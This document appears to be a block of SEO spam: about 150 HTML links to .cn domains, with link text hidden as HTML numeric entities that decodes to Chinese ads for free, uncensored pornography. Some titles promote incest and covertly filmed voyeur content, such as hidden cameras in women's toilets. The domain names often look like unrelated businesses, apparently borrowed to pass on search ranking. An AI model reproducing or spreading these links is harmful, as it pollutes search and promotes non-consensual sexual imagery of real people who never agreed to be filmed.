<a href="http://alidaji.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gcphoto.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://shuannuan.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x7CFB;&#x5217;</a>|
<a href="http://inbsutbb.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8DA3;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iduba2009.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://kssft.cn" target="_blank">&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://fwdwj888.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://artcloth.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://bjfeijipiao.com.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fisg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://czhjh.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x7231;&#x871C;</a>|
<a href="http://591sh.com.cn" target="_blank">&#x8272;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;&#x78B0;</a>|
<a href="http://waterfaery.cn" target="_blank">&#x65E5;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://inrun.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E0D;&#x5361;</a>|
<a href="http://kmxwjj.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmdianlan.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x505A;&#x7230;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7231;&#x8272;&#x6212;</a>|
<a href="http://bjwanhe.net.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ijhk.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bqql.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://skfjdr.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x91D1;&#x56FD;&#x4EA7;&#x601D;&#x601D;</a>|
<a href="http://sunresearch.com.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sewz8.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x6478;18&#x7981;&#x6B62;</a>|
<a href="http://qinxion.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x89C2;&#x770B;</a>|
<a href="http://gianoi.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://drtim.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hsh88.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://znxawq.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://unclesmith.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x7F51;&#x7AD9;</a>|
<a href="http://utlurep.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://numax.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x4EBA;&#x5403;&#x5976;</a>|
<a href="http://gxstj.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://678unsh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzjiancai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;</a>|
<a href="http://mndyb.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://sw71.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5929;&#x770B;</a>|
<a href="http://dasau.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x8C03;&#x6559;</a>|
<a href="http://chunsang.com.cn" target="_blank">&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://5ipop.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://meideshukong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://kshun.com.cn" target="_blank">&#x7981;&#x65AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ao2008.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x9732;&#x8138;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://efpvgk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://fs-rubber.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E45;&#x70ED;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://untitle.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://alihl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pa12.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x62CD;&#x56FD;&#x8BED;</a>|
<a href="http://niansan.cn" target="_blank">&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://js925coq.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqjidi.cn" target="_blank">69&#x9EC4;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qidiang.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x70ED;&#x65E0;&#x7801;&#x514D;&#x8D35;</a>|
<a href="http://xepb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;a&#x7247;&#x4E45;&#x4E45;99</a>|
<a href="http://vodbo.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wby5.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shfit.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8001;&#x5987;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://bjjgdmj.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;1000&#x5408;&#x96C6;</a>|
<a href="http://dtwfjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://zdjbxnc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hendon.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tbeuunf.cn" target="_blank">&#x65E0;&#x7801;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cjhd.com.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yangshenggang.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://vuhp.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://fjecg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://kj161.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://ijipiao.cn" target="_blank">&#x5927;&#x7F8E;&#x5973;&#x9999;&#x8549;&#x4E3D;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://csshop.cn" target="_blank">&#x56FD;&#x6A21;&#x5427;&#x53CC;&#x53CC;&#x5927;&#x5C3A;&#x5EA6;&#x70AE;&#x4EA4;gogo</a>|
<a href="http://e9vnscy.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;AV&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://masterpay.cn" target="_blank">&#x6027;&#x8272;&#x4E00;&#x533A;&#x4EBA;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongyutv.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x4E30;&#x6EE1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kvfd.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://vsqy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://newness.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://425m.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x7740;&#x73A9;</a>|
<a href="http://yujiazhiyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://xbguangdian.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://chengxingwm.com.cn" target="_blank">&#x767D;&#x8272;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiucaiyun.com.cn" target="_blank">&#x5077;&#x7AA5;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cztongyong.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://love51.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://eastkole.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://dirain.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;120&#x79D2;</a>|
<a href="http://edu-henan.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://philia.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ssc747.cn" target="_blank">&#x8D85;&#x7EA7;&#x4E71;&#x6DEB;&#x4F26;&#x7F51;&#x7AD9;</a>|
<a href="http://jasim.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luoshafushi.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://christsense.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://fs-rubber.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;97&#x8272;</a>|
<a href="http://dnybz.com.cn" target="_blank">&#x5929;&#x5802;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjdflj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qaest.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://dongdongyou.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99&#x4E45;&#x4E45;</a>|
<a href="http://wqmjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kaoko.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://qstudy.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://holybox.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://cpkj52.cn" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://075888.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E24;&#x5973;&#x4E92;&#x6170;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://childrenfarm.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://678unsh.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://hwahai.cn" target="_blank">&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://lopesan.com.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x559D;&#x5C3F;</a>|
<a href="http://gzdqs.cn" target="_blank">&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yipianxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fhdi.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://backuppc.cn" target="_blank">&#x6FC0;&#x60C5;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nur218.cn" target="_blank">&#x56FD;&#x8272;&#x5929;&#x9999;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://jinbiao-bath.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fdzl.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://ku6jlm.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://digiyc.net.cn" target="_blank">gogo&#x4E13;&#x4E1A;&#x5927;&#x5C3A;&#x5EA6;&#x9AD8;&#x6E05;&#x4EBA;&#x4F53;</a>|
<a href="http://hoolv.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x672C;</a>|
<a href="http://wdfjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x523A;&#x6FC0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxsbz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;</a>|
<a href="http://mangma.cn" target="_blank">&#x653E;&#x8361;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fans1897.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6D6A;&#x6F6E;&#x5728;&#x7EBF;</a>|
<a href="http://diuwang.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;999</a>|
<a href="http://075888.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x5DDE;&#x8272;&#x8272;&#x514D;&#x8D39;AV</a>|
<a href="http://pgbnj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6B27;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://w0onne9.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://ssshy.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://tongfeng120.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://hualingdianti.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AAA&#x7247;</a>|
<a href="http://azkdoor.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shadowlong.cn" target="_blank">&#x5973;&#x5395;&#x6240;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://han-shan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x65E0;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://e9vnscy.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bio-oil-ara.cn" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinpindian.cn" target="_blank">&#x5C11;&#x5987;&#x5BCC;&#x5A46;&#x6309;&#x6469;&#x5077;&#x4EBA;a&#x7247;</a>|
<a href="http://jasmineliang2003.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://onemining.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4EBA;</a>|
<a href="http://edu-henan.cn" target="_blank">&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gcgv.cn" target="_blank">&#x4E50;&#x8DA3;&#x64AD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mrzhw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x89C2;&#x770B;</a>|
<a href="http://bklyj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://zhenglizhiye.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://xmfxjy.cn" target="_blank">&#x9A9A;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzwanke.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://gxecowater.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mymoneyblog.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://blofin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://quanqiugushi.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x725B;&#x725B;</a>|
<a href="http://xpnyf.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;www&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cherrysoft.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lufew.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://nur218.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x03B1;&#x2174;</a>|
<a href="http://tvkankan.cn" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsgsp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://shandongzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xui8rrk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A; &#x6B27;&#x7F8E; &#x65E5;&#x97E9;</a>|
<a href="http://nxnfw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
